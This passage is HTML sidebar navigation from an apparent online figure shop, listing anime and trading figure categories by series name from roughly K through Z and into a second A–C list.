<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
